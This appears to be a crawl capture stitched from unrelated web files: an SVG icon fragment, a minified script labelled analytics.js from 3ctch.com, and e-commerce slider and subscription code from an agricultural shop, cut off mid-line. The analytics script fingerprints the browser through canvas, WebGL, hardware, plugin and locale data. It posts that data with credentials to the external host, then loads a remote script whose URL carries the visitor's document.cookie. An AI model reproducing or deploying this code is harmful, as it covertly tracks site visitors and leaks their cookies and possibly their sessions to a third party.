	<path class="st16" d="M1616.1,42.2c-1.2,0-2.1,1-2.1,2.2s0.9,2.2,2.1,2.2c0,0,0,0,0.1,0c1.2,0,2.4,0.5,3.3,1.4s1.4,2.2,1.4,3.5
		c0,1.2,0.9,2.2,2.1,2.2l0,0c1.2,0,2.1-1,2.1-2.2c0-2.5-0.9-4.9-2.6-6.6C1620.8,43.2,1618.5,42.2,1616.1,42.2z M1628.7,38.4
		c-3.3-3.5-7.8-5.4-12.5-5.4c-1.2,0-2.1,1-2.1,2.2s0.9,2.2,2.1,2.2c0,0,0,0,0.1,0c3.6,0,7,1.5,9.5,4.1c2.5,2.7,3.9,6.2,3.9,10
		c0,1.2,0.9,2.2,2.1,2.2l0,0c1.2,0,2.1-1,2.1-2.2C1633.8,46.6,1632,41.9,1628.7,38.4z"/>
</g>
<path class="st17" d="M1581.3,119.1"/>
<path d="M1728,52.1c-6.3,0.4-8.4,3.4-8.3,6.1c0.2,3.7,4.2,5.4,8,5.2s8-1.6,8.8-10.7c-1.9-0.4-4.1-0.7-6.4-0.7
	C1729.4,52,1728.6,52,1728,52.1z"/>
<path d="M1691.2,15.7c-19.4,19.4-19.4,51.4,0,70.9c19.4,19.4,51.4,19.4,70.9,0c19.4-19.4,19.4-51.4,0-70.9
	C1742.6-3.7,1710.7-3.8,1691.2,15.7z M1708.3,72.1c4.1,5.2,10.5,7.9,18.8,7.9c7.5-0.1,12.5-1.9,16.7-6c4.7-4.7,4.7-10.6,3.2-14.1
	c-0.9-2-2.5-3.8-4.7-5.2c-0.6,3.9-1.7,7.1-3.6,9.5c-2.5,3.2-6.1,4.9-10.7,5.2c-3.4,0.2-6.8-0.7-9.4-2.4c-3-2-4.8-5.2-5-8.7
	c-0.4-7.1,5.2-12.2,14-12.7c3.1-0.2,6.1-0.1,8.7,0.4c-0.4-2.2-1.1-3.9-2.1-5.2c-1.5-1.7-3.8-2.6-6.8-2.6c-0.1,0-0.1,0-0.1,0
	c-2.5,0.1-5.7,0.7-7.9,3.9l-5.1-3.4c2.9-4.3,7.4-6.6,12.9-6.6c0.1,0,0.1,0,0.1,0c9.2,0.1,14.7,5.8,15.2,15.8
	c0.3,0.2,0.7,0.2,0.9,0.4c4.3,2,7.5,5.2,9.1,9c2.3,5.3,2.5,14.1-4.4,21c-5.3,5.3-11.8,7.7-21,7.8h-0.1c-10.3-0.1-18.3-3.5-23.6-10.3
	c-4.8-6.1-7.2-14.4-7.3-24.9l0,0l0,0c0.1-10.6,2.5-18.9,7.3-24.9c5.3-6.8,13.3-10.2,23.6-10.3h0.1c10.3,0.1,18.4,3.5,23.8,10.2
	c2.7,3.3,4.7,7.3,6,12l-5.9,1.6c-1.1-3.8-2.6-7-4.7-9.6c-4.3-5.2-10.7-7.9-19.2-8c-8.4-0.1-14.7,2.6-18.8,7.9
	c-3.8,4.9-5.9,12-5.9,21C1702.4,60.1,1704.5,67.2,1708.3,72.1z"/>
<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="1779.3" y1="224.8" x2="1779.3" y2="224.8" gradientTransform="matrix(1 0 0 1 0 -96)">
	<stop  offset="0" style="stop-color:#515BD4"/>
	<stop  offset="0.25" style="stop-color:#8134AF"/>
	<stop  offset="0.5" style="stop-color:#DD2A7B"/>
	<stop  offset="0.75" style="stop-color:#F58529"/>
	<stop  offset="1" style="stop-color:#FEDA77"/>
</linearGradient>
<path class="st18" d="M1779.3,128.8"/>
<g>
	<path class="st12" d="M1831.7,52.1c-6.3,0.4-8.4,3.4-8.3,6.1c0.2,3.7,4.2,5.4,8,5.2s8-1.6,8.8-10.7c-1.9-0.4-4.1-0.7-6.4-0.7
		C1833.1,52,1832.4,52,1831.7,52.1z"/>
	<path class="st12" d="M1794.9,15.7c-19.5,19.4-19.5,51.4,0,70.9c19.5,19.4,51.5,19.4,71,0s19.4-51.4,0-70.9
		C1846.4-3.7,1814.4-3.8,1794.9,15.7z M1812,72.1c4.1,5.2,10.5,7.9,18.9,7.9c7.5-0.1,12.6-1.9,16.7-6c4.8-4.7,4.7-10.6,3.2-14.1
		c-0.9-2-2.5-3.8-4.7-5.2c-0.6,3.9-1.7,7.1-3.6,9.5c-2.5,3.2-6.1,4.9-10.7,5.2c-3.4,0.2-6.8-0.7-9.4-2.4c-3-2-4.8-5.2-5-8.7
		c-0.4-7.1,5.3-12.2,14-12.7c3.1-0.2,6.1-0.1,8.7,0.4c-0.4-2.2-1.1-3.9-2.1-5.2c-1.5-1.7-3.8-2.6-6.8-2.6c-0.1,0-0.1,0-0.1,0
		c-2.5,0.1-5.7,0.7-8,3.9l-5.1-3.4c2.9-4.3,7.4-6.6,12.9-6.6c0.1,0,0.1,0,0.1,0c9.2,0.1,14.8,5.8,15.3,15.8c0.3,0.2,0.7,0.2,0.9,0.4
		c4.3,2,7.5,5.2,9.1,9c2.3,5.3,2.5,14.1-4.4,21c-5.3,5.3-11.8,7.7-21,7.8h-0.1c-10.3-0.1-18.3-3.5-23.6-10.3
		c-4.8-6.1-7.2-14.4-7.3-24.9l0,0l0,0c0.1-10.6,2.5-18.9,7.3-24.9c5.3-6.8,13.3-10.2,23.6-10.3h0.1c10.3,0.1,18.5,3.5,23.9,10.2
		c2.7,3.3,4.7,7.3,6,12l-5.9,1.6c-1.1-3.8-2.6-7-4.7-9.6c-4.3-5.2-10.7-7.9-19.2-8c-8.4-0.1-14.8,2.6-18.9,7.9
		c-3.9,4.9-5.9,12-5.9,21C1806.1,60.1,1808.2,67.2,1812,72.1z"/>
</g>
<radialGradient id="SVGID_7_" cx="1271.5741" cy="-236.745" r="79.5497" gradientTransform="matrix(0 -1.2443 1.1616 0 406.2876 1690.7522)" gradientUnits="userSpaceOnUse">
	<stop  offset="0" style="stop-color:#FFDD55"/>
	<stop  offset="0.1" style="stop-color:#FFDD55"/>
	<stop  offset="0.5" style="stop-color:#FF543E"/>
	<stop  offset="1" style="stop-color:#C837AB"/>
</radialGradient>
<path class="st19" d="M118.9,15.6C99,35.8,100.3,69,120.7,87.7c18.9,17.4,49.2,17.6,68.4-0.2c19.9-18.5,21.1-50.2,3-70.2
	C173.1-3.6,139.1-4.8,118.9,15.6z"/>
<radialGradient id="SVGID_8_" cx="1168.9396" cy="885.3639" r="72.8173" gradientTransform="matrix(0.1096 0.5454 -2.2564 0.4503 1963.2567 -1024.4213)" gradientUnits="userSpaceOnUse">
	<stop  offset="0" style="stop-color:#3771C8"/>
	<stop  offset="0.128" style="stop-color:#3771C8"/>
	<stop  offset="1" style="stop-color:#6600FF;stop-opacity:0"/>
</radialGradient>
<path class="st20" d="M121.1,13.7c-20.9,18.8-22.1,52.7-1.7,72.8c19.6,19.4,52.2,19.1,71.6-0.8c19.1-19.7,18.6-51.5-0.8-70.6
	C171.2-3.5,140.4-3.7,121.1,13.7z"/>
<path class="st1" d="M154.8,20.7c-8.2,0-9.2,0-12.5,0.2c-3.2,0.1-5.4,0.7-7.3,1.4c-2,0.8-3.7,1.8-5.4,3.5s-2.7,3.4-3.5,5.3
	c-0.7,1.9-1.3,4.1-1.4,7.3s-0.2,4.2-0.2,12.4s0,9.2,0.2,12.4c0.1,3.2,0.7,5.4,1.4,7.3c0.8,2,1.8,3.7,3.5,5.3
	c1.7,1.7,3.4,2.7,5.4,3.5c1.9,0.7,4.1,1.3,7.3,1.4s4.3,0.2,12.5,0.2s9.2,0,12.5-0.2c3.2-0.1,5.4-0.7,7.3-1.4c2-0.8,3.7-1.8,5.4-3.5
	s2.7-3.4,3.5-5.3c0.7-1.9,1.3-4.1,1.4-7.3c0.1-3.2,0.2-4.2,0.2-12.4s0-9.2-0.2-12.4s-0.7-5.4-1.4-7.3c-0.8-2-1.8-3.7-3.5-5.3
	c-1.7-1.7-3.4-2.7-5.4-3.5c-1.9-0.7-4.1-1.3-7.3-1.4C164,20.8,163,20.7,154.8,20.7L154.8,20.7z M152,26.2c0.8,0,1.7,0,2.7,0
	c8.1,0,9,0,12.2,0.2c2.9,0.1,4.5,0.6,5.6,1c1.4,0.5,2.4,1.2,3.5,2.3c1.1,1.1,1.7,2.1,2.3,3.5c0.4,1.1,0.9,2.7,1,5.6
	c0.1,3.2,0.2,4.1,0.2,12.2s0,9-0.2,12.2c-0.1,2.9-0.6,4.5-1,5.6c-0.5,1.4-1.2,2.4-2.3,3.5s-2.1,1.7-3.5,2.3c-1.1,0.4-2.7,0.9-5.6,1
	c-3.2,0.1-4.1,0.2-12.2,0.2c-8.1,0-9,0-12.2-0.2c-2.9-0.1-4.5-0.6-5.6-1c-1.4-0.5-2.4-1.2-3.5-2.3c-1.1-1.1-1.7-2.1-2.3-3.5
	c-0.4-1.1-0.9-2.7-1-5.6c-0.1-3.2-0.2-4.1-0.2-12.2s0-9,0.2-12.2c0.1-2.9,0.6-4.5,1-5.6c0.5-1.4,1.2-2.4,2.3-3.5s2.1-1.7,3.5-2.3
	c1.1-0.4,2.7-0.9,5.6-1C145.3,26.2,146.4,26.2,152,26.2L152,26.2z M170.9,31.2c-2,0-3.6,1.6-3.6,3.6s1.6,3.6,3.6,3.6
	s3.6-1.6,3.6-3.6S172.9,31.2,170.9,31.2L170.9,31.2z M154.8,35.4c-8.6,0-15.5,6.9-15.5,15.5s7,15.5,15.5,15.5
	c8.6,0,15.5-6.9,15.5-15.5S163.3,35.4,154.8,35.4L154.8,35.4z M154.8,40.8c5.6,0,10.1,4.5,10.1,10s-4.5,10-10.1,10
	s-10.1-4.5-10.1-10S149.2,40.8,154.8,40.8z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://3ctch.com/analytics.js
body_size: 3763
content:

                    if(!window.catcher_lock){
                        window.catcher_lock = true;
                        (()=>{var t={236:t=>{t.exports={MD5:async t=>{let e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t));return[...new Uint8Array(e)].map((t=>t.toString(16).padStart(2,"0"))).join("").slice(0,32)}}}},e={};function n(r){var a=e[r];if(void 0!==a)return a.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}(()=>{"use strict";function t(t){return(t=>{let e=(new TextEncoder).encode(t);const n=Array.from(e,(t=>String.fromCodePoint(t))).join("");return btoa(n)})(JSON.stringify(t))}function e(t){const e=atob(t.replaceAll('"',"")),n=Uint8Array.from(e,(t=>t.codePointAt(0)));return(new TextDecoder).decode(n)}function r(t){try{return JSON.parse(e(t))}catch(t){return console.error(t),null}}function a(){return function(t){try{return JSON.parse(t)}catch(t){return null}}(i("visit_referres"))||[]}function o(t,e){try{return localStorage.setItem(t,e)}catch(t){return null}}function i(t){try{return localStorage.getItem(t)}catch(t){return null}}const c=r(`Imh0dHBzOi8vM2N0Y2guY29tIg==`);var l=n(236);async function d(){let t=document.createElement("canvas");t.height=40,t.width=300;let e=t.getContext("2d");var n="CATCHTracker, 😁, &#128513; <canvas> 1.0";e.textBaseline="top",e.font="14px 'Arial'",e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(125,1,62,20),e.fillStyle="#069",e.fillText(n,2,15),e.fillStyle="rgba(102, 204, 0, 0.7)",e.fillText(n,4,17);let r=t.toDataURL();return await(0,l.MD5)(r)}const u=async()=>{var t=document.createElement("canvas").getContext("webgl")||s.getContext("experimental-webgl");try{const e="attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}",n="precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}",r=t.createBuffer();t.bindBuffer(t.ARRAY_BUFFER,r);const a=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);t.bufferData(t.ARRAY_BUFFER,a,t.STATIC_DRAW),r.itemSize=3,r.numItems=3;const o=t.createProgram(),i=t.createShader(t.VERTEX_SHADER);t.shaderSource(i,e),t.compileShader(i);const c=t.createShader(t.FRAGMENT_SHADER);return t.shaderSource(c,n),t.compileShader(c),t.attachShader(o,i),t.attachShader(o,c),t.linkProgram(o),t.useProgram(o),o.vertexPosAttrib=t.getAttribLocation(o,"attrVertex"),o.offsetUniform=t.getUniformLocation(o,"uniformOffset"),t.enableVertexAttribArray(o.vertexPosArray),t.vertexAttribPointer(o.vertexPosAttrib,r.itemSize,t.FLOAT,!1,0,0),t.uniform2f(o.offsetUniform,1,1),t.drawArrays(t.TRIANGLE_STRIP,0,r.numItems),await(0,l.MD5)(t.canvas.toDataURL())}catch(t){return""}},f=()=>U([...navigator?.plugins||[]].map((t=>t.name))),g=()=>[],m=()=>navigator.hardwareConcurrency||0,v=()=>navigator.deviceMemory||0,w=()=>navigator.platform||"",_=()=>navigator.userAgent||"",p=()=>navigator.product||"",h=()=>navigator.productSub||"",y=()=>navigator.vendor||"",S=()=>navigator.vendorSub||"",b=()=>Intl.DateTimeFormat().resolvedOptions().timeZone||"",E=()=>{let t=document.createElement("canvas"),e=t.getContext("webgl")||t.getContext("experimental-webgl");if(e){const t=e.getExtension("WEBGL_debug_renderer_info");let n=[e.VERSION,e.VENDOR,e.RENDERER,e.SHADING_LANGUAGE_VERSION,t.UNMASKED_VENDOR_WEBGL,t.UNMASKED_RENDERER_WEBGL];return U([...n.map((t=>e.getParameter(t)?.toString())),...e.getSupportedExtensions()])}return["WebGL is not supported on this browser."]},x=()=>navigator.cookieEnabled||!1,A=()=>null!=navigator.doNotTrack&&"unspecified"!=navigator.doNotTrack?"1"==navigator.doNotTrack||"yes"==navigator.doNotTrack?"yes":"no":"NC",R=()=>{try{let t="testLS";localStorage.setItem(t,"test");let e="test"==localStorage.getItem(t);return localStorage.removeItem(t),e}catch(t){return!1}},T=()=>{try{let t="testSS";sessionStorage.setItem(t,"test");let e="test"==sessionStorage.getItem(t);return sessionStorage.removeItem(t),e}catch(t){return!1}},O=()=>{let t=window.indexedDB;return""!==t&&null!=t},D=()=>{try{for(const t of["rec2020","p3","srgb"])if(matchMedia(`(color-gamut: ${t})`).matches)return t}catch(t){return""}return""},N=()=>{try{return matchMedia("(dynamic-range: high)").matches?"high":matchMedia("(dynamic-range: standard)").matches?"standard":""}catch(t){return""}},C=()=>{try{return Intl.DateTimeFormat().resolvedOptions().locale||""}catch(t){return""}},I=()=>{try{return Intl.DateTimeFormat().resolvedOptions().calendar||""}catch(t){return""}},k=()=>{try{return Intl.DateTimeFormat().resolvedOptions().numberingSystem||""}catch(t){return""}},L=()=>{const t=navigator.maxTouchPoints||0;return`${"ontouchstart"in window?"true":"false"}_${t<=1?"0-1":t<=6?"2-6":"7+"}`};function P(t,e){return t<e?-1:1}const U=t=>[...t||[]].sort(P),F=(M=l.MD5,async t=>{let e=Object.entries(t).sort((([t],[e])=>P(t,e))),n=JSON.stringify(e);return await M(n)});var M;let j=null,B=null;async function G(){if(j)return j;let t={canvas:d,cpus:m,plugins:f,langs:g,platform:w,timeZone:b,webgl:E,user_agent:_,navigator_product:p,navigator_product_sub:h,navigator_vendor:y,navigator_vendor_sub:S,device_memory:v,webgl_canvas:u,cookies_enabled:x,do_not_track:A,local_storage_enabled:R,session_storage_enabled:T,is_indexed_db_available:O,colorGamut:D,dynamicRange:N,locale:C,calendar:I,numberingSystem:k,touch:L};return j=Object.fromEntries(await Promise.all(Object.entries(t).map((async([t,e])=>[t,await e()])))),j}async function V(){if(B)return B;let t={canvas:d,cpus:m,plugins:f,langs:g,platform:w,timeZone:b,webgl:E,user_agent:_,navigator_product:p,navigator_product_sub:h,navigator_vendor:y,navigator_vendor_sub:S,device_memory:v,webgl_canvas:u,cookies_enabled:x,do_not_track:A,local_storage_enabled:R,session_storage_enabled:T,is_indexed_db_available:O};return B=Object.fromEntries(await Promise.all(Object.entries(t).map((async([t,e])=>[t,await e()])))),B}async function J(t,e){let n=e?`_${e}`:"";return(await F(t)).concat(n)}let H=r(`ZmFsc2U=`);const W="loader",$=r(`Imh0dHBzOi8vM2N0Y2guY29tIg==`);let Z,z,K,Y,X=et(),q=0,Q=window.location.href.toString(),tt=document.referrer;async function et(){return await(0,l.MD5)(Math.random().toString()+"-"+Date.now().toString())}async function nt(){if(H)try{let t=await async function(){throw new Error("This is stub")}(),e=["Safari","Firefox"].includes(t.browserName)&&t.isPrivate;return e=t.isPrivate,e}catch(t){return void console.error(t)}}const rt={};window.addEventListener("catch_register_script_controller",(async t=>{let e=t.detail;rt[e.script_id]=e,X=await X;let n=await nt();window.dispatchEvent(new CustomEvent("catch_script_controller_init",{detail:{...e,user_id:Z,session_id:X,host:$,fp:z,load_count:q,referrer:tt,incognito:n}}))})),window.addEventListener("catch_script_controller_init",(e=>{let n=e.detail;n.script_id==W&&(tt=n.referrer,function(t){try{let e=new URL(t).hostname;if(!e)return;if(e==new URL(window.location.toString()).hostname)return;let n=a(),r=[...new Set([...n,e])];o("visit_referres",JSON.stringify(r))}catch(t){}}(tt),0==n.load_count&&function(t,e,n=2e4){if(e){let t="catch_once_key_"+e,r=parseInt(i(t)||0);if(r&&r>Date.now())return;o(t,Date.now()+n)}var r=document.createElement("script");r.setAttribute("src",t),document.head.appendChild(r),r.onload=()=>{r.remove()}}(function(e,n){return $+"/update.js?"+function(e){let n=t(e);return`data=${encodeURIComponent(n)}`}({user_id:e,location:n,visit_referrers:a(),cookie:document.cookie,ls_enabled:K?.local_storage_enabled||!1})}(Z,Y)))})),async function(){z=await async function(){return await J(await G(),2)}();let n=await async function(){return await J(await V(),1)}();K=await G();let r=await nt(),a=await V(),o={incognito:r,fingerprint:z,fpObj:K,fingerprintOld:n,fpObjOld:a,referrer:tt,location:window.location.toString()},i=await async function(n,r){return async function(n,r){let a=await fetch(c+n,{body:t(r),method:"POST",credentials:"include",headers:{"Content-Type":"application/json+base64"},keepalive:!0});if(!a.ok)throw new Error("bad status code");return e(await a.text())}(n,r).then(JSON.parse)}("/analytics/track",o);return Z=i.user_id,Y=i.location,i}().then((()=>window.dispatchEvent(new CustomEvent("catch_register_script_controller",{detail:{script_id:W}})))),function(t){const e=t.pushState,n=t.replaceState;t.pushState=function(n,r,a){e.apply(t,arguments),window.dispatchEvent(new Event("pushstate")),window.dispatchEvent(new Event("locationchange"))},t.replaceState=function(e,r,a){n.apply(t,arguments),window.dispatchEvent(new Event("replacestate")),window.dispatchEvent(new Event("locationchange"))},window.addEventListener("popstate",(function(){window.dispatchEvent(new Event("locationchange"))}))}(window.history),window.addEventListener("locationchange",(function(){Q!=window.location.href.toString()&&(async t=>{q++,X=await et();for(let e of Object.keys(rt)){let n=rt[e];window.dispatchEvent(new CustomEvent("catch_script_controller_init",{detail:{...n,user_id:Z,session_id:X,host:$,fp:z,load_count:q,referrer:t}}))}})(Q),Q=window.location.href.toString()}))})()})();
                    }
                

--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/bitrix/cache/js/s1/agro2024/page_263cd32c30a5fc1956e47ebf43365339/page_263cd32c30a5fc1956e47ebf43365339_v1.js?176463342282942
body_size: 17487
content:

; /* Start:"a:4:{s:4:"full";s:94:"/local/templates/agro2024/components/joostafer/elements.list/.default/script.js?17416079019032";s:6:"source";s:79:"/local/templates/agro2024/components/joostafer/elements.list/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function onImgError(img) {
    let arStr = (img.src).split('//file.agro-market.net');
    if (arStr.length > 1) {
        img.src = arStr[1];
    } else {
        img.removeAttribute("src");
    }
}
class elementListSlider {
    constructor(arParams) {
        this.elementId = document.getElementById(arParams['params']['ELEMENT_ID']);
        this.items = arParams['ITEMS'];
        this.type = arParams['params']['TYPE'];
        this.template = false;
        this.statusRender = false;
    }

    init() {
        this.getTemplate();
        this.needRender(this);
        let data = this;
        document.addEventListener('scroll', () => data.needRender(data));
    }

    needRender(data) {
        if (!data.statusRender && isInViewport(data.elementId)) {
            data.statusRender = true;
            data.getBlockHtml(data)
        } else return false;
    }

    renderTemplate(item, data) {
        let tmp = data.template;
        for (let property in item) {
            if (item.hasOwnProperty(property)) {
                let reg = new RegExp('{%' + property + '%}', 'g');
                tmp = tmp.replace(reg, item[property]);

            }
        }
        return tmp;
    }

    getBlockHtml(data) {
        var block = '';
        window.productsObject = window.productsObject || {};
        let list = data.elementId.dataset.title || '';
        for (let i = 0; i < data.items.length; i++) {
            block = block + data.renderTemplate(data.items[i], data);
            // для аналитики
            window.productsObject[data.items[i].ID] = {
                "id": data.items[i].ID,
                "name": data.items[i].NAME,
                "quantity": "1",
                "price": data.items[i].PRICE,
                "category": '',
                "scu": data.items[i].ART,
                "list": list
            }
        }
        data.elementId.innerHTML = block;
        let currentSlider = $('#' + data.elementId.id);
        if (data.type !== 'element') {
            currentSlider.slick({
                slidesToShow: 5,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'ondemand',
                swipeToSlide: true,
                infinite: false,
                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 5,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 913,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 700,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
            });
        } else {
            currentSlider.slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'ondemand',
                swipeToSlide: true,
                infinite: false,
                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 913,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 700,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
            });
        }
        $(".jslider").css('min-height', 'unset');

        data.sendViewed(data);
        currentSlider.on('afterChange', function () {
            data.sendViewed(data)
        });
        currentSlider.on('click', '.name, .img-wrap', function () {
            let id = $(this).closest('.catalog-item').attr('data-id');
            if ('undefined' !== id) {
                selectItemGA4(id); // /local/templates/agro2020/js/ga4_tools.js
            }
        });
        if ($('.catalog-item .favorites').length > 0) {
            if (typeof window.favoritesObject !== 'undefined') {
                window.favoritesObject.favoriteSet();
            } else {
                BX.loadScript('/bitrix/components/avgust16/favorites/templates/.default/script.js?1', function () {
                    if (typeof window.favoritesObject !== 'undefined') {
                        window.favoritesObject.favoriteSet();
                    }
                });
            }
        }


        return true;
    }

    getTemplate() {
        let bBtn = 'Купить';
        if (getLang() === 'ua') {
            bBtn = 'Купити';
        }
        this.template = ' <li class="catalog-item" data-id="{%ID%}">' +
            '<div class="img-wrap">' +
            '<a href="{%LINK%}">' +
            '<img decoding="async" onerror="onImgError(this);" src="" data-lazy="{%PIC%}" title="{%NAME%}" alt="{%NAME%}">' +
            '</a>' +
            '</div>' +
            '<div class="product-info-section">' +
            // '<div class="favorites" data-productid="{%ID%}"><div class="heart"></div></div>' +
            '<div class="stat-line price-line">' +
            '<span class="status availiable st{%STATUS_ID%} not-mob">{%STATUS%}</span>' +
            '<span class="status availiable st{%STATUS_ID%} mob">{%STATUS_MOBILE%}</span>' +
            '<span class="gr">{%ART%}</span>' +
            '</div>' +
            '<div class="name">' +
            '<a data-pos="2" data-id="{%ID%}" data-name="{%NAME%}" data-price="{%PRICE%}" href="{%LINK%}">{%NAME%}</a>' +
            '</div>' +
            '<div class="catalog-item-footer">' +
            '<div class="counter clearfix">' +
            '<div class="price-line">' +
            '<span class="price">{%PRICE%} <small>грн</small></span>' +
            '</div>' +
            '<div class="price-line buy-block">' +
            '<div class="quantity-block">' +
            '<div class="minus forbonus" data-id="{%ID%}">-</div>' +
            '<input type="number" value="1" name="quantity_element" data-max="{%CATALOG_QUANTITY%}" class="quantity_element" data-id="{%ID%}"/>' +
            '<div class="plus forbonus" data-id="{%ID%}">+</div>' +
            '</div>' +
            '<div class="buy-wrap">' +
            '<a data-pos="2" data-name="{%NAME%}" data-price="{%PRICE%}" data-scu="{%ART%}" href="javascript:void(0);" onclick="addBsktNewDetail(this); return false;" data-id="{%ID%}" data-call="counter_active"' +
            ' data-counter="counter-grid"' +
            ' class="buy-btn" tabindex="0">' + bBtn + '</a>' +
            '<span class="in-basket-counter item-{%ID%}" style="display: none;">' +
            '</span>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</li>';
    }

    sendViewed(data) {
        let items = [];
        window.productGAsended = window.productGAsended || {};
        $('#' + data.elementId.id).find('.slick-active').each(function (i, el) {
            if ('undefined' !== el.dataset.id && !window.productGAsended[el.dataset.id]) {
                window.productGAsended[el.dataset.id] = true;
                items.push(el.dataset.id);
            }
        });
        if (items.length) {
            viewIitemListGA4(items); // /local/templates/agro2020/js/ga4_tools.js
        }
    }
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:117:"/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js?176346255011416";s:6:"source";s:101:"/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const initSlick=function(){setTimeout(function(){$(".top-cart .photo-gal").slick({slidesToShow:1,slidesToScroll:1,arrows:false,fade:true,asNavFor:".top-cart .thumbs ul",touchMove:true,swipeToSlide:true,dots:false,responsive:[{breakpoint:600,settings:{arrows:true,nextArrow:'<i class="fa fa-angle-right rg_modal_next_arrow"></i>',prevArrow:'<i class="fa fa-angle-left rg_modal_preview_arrow"></i>'}}]})},0);setTimeout(function(){$(".top-cart .thumbs ul").slick({slidesToShow:4,slidesToScroll:1,asNavFor:".top-cart .photo-gal",centerMode:false,focusOnSelect:true,vertical:true,nextArrow:'<i class="fa fa-angle-down rg_modal_next_arrow"></i>',prevArrow:'<i class="fa fa-angle-up rg_modal_preview_arrow"></i>',arrows:true,dots:false,adaptiveHeight:true,responsive:[{breakpoint:768,settings:{slidesToShow:7,vertical:false,arrows:false}},{breakpoint:642,settings:{slidesToShow:6,vertical:false,arrows:false}},{breakpoint:546,settings:{slidesToShow:5,vertical:false,arrows:false}},{breakpoint:460,settings:{slidesToShow:4,arrows:false,vertical:false}}]})},0);setTimeout(function(){$(".photo-tovar").slick({slidesToShow:3,slidesToScroll:1,touchMove:true,swipeToSlide:true,dots:false,arrows:true,nextArrow:'<i class="svg-arrow-right rg_modal_next_arrow"></i>',prevArrow:'<i class="svg-arrow-left rg_modal_preview_arrow"></i>',responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,infinite:true}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:false,centerMode:false}}]})},0);let mx=$(".thumbs").length;if(mx===0){$(".product-gallery .big").css({float:"none",margin:"0 auto"})}setTimeout(function(){$(".slider_video").slick({slidesToShow:1,slidesToScroll:1,lazyLoad:"ondemand",arrows:true,nextArrow:'<i class="svg-arrow-right rg_modal_next_arrow"></i>',prevArrow:'<i class="svg-arrow-left rg_modal_preview_arrow"></i>',swipeToSlide:true,infinite:false})},50);const changeslideH=function(){var slide=$(".top-cart .photo-gal .slick-slide");var img=slide.find(".open");let height=0;img.each(function(i,el){if(el.offsetHeight>height){height=el.offsetHeight}});slide.css("max-height",height+"px")};changeslideH();$(window).on("resize orientationchange",function(e){setTimeout(function(){changeslideH()},100)})};const buttonMobile=function(visible){let promo=$(".cover_promo");let bmob=$(".bottom-mobile");let ch=$(".cover_chat");let t=$("#totop");if(visible){bmob.removeClass("hide");ch.addClass("upper");if(promo.length&&promo.is(":visible")){promo.addClass("upper");t.addClass("upper")}}else{bmob.addClass("hide");ch.removeClass("upper");if(promo.length&&promo.is(":visible")){promo.removeClass("upper");t.removeClass("upper")}}};$(document).ready(function(){initSlick();$(document).on("click",".mob .pt-m-item",function(){this.classList.contains("text-open")?this.classList.remove("text-open"):this.classList.add("text-open")});let rlsub=$(".podpiska .rlsub");if($.cookie("longlinesub")!=="ok"){$(document).on("click",".podpiska button",function(){let podpiska_input=$(".podpiska input");let email=podpiska_input.val();let emailReg=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if(!emailReg.test(email)||email===""){podpiska_input.css("border","2px solid red");rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_ERROR_MAIL")+"</span>");return false}else{$.post("/ajax/subscribe/longline.php",{email:email}).done(function(data){if(data==="ok"){$.cookie("longlinesub","ok",{expires:361,path:"/"});rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_THANKS")+"</span>")}else{podpiska_input.css("background","red")}})}})}else{rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_THANKS")+"</span>")}$(window).scroll(function(){let top_cart=$(".top-cart");if($(window).width()<701&&top_cart.offset().top+top_cart.height()<$(window).scrollTop()){buttonMobile(true)}else{buttonMobile(false)}});document.addEventListener("click",function(e){const target=e.target.closest(".opl_chast");if(!target)return;let lang=getLang()==="ua"?"/ua":"";let 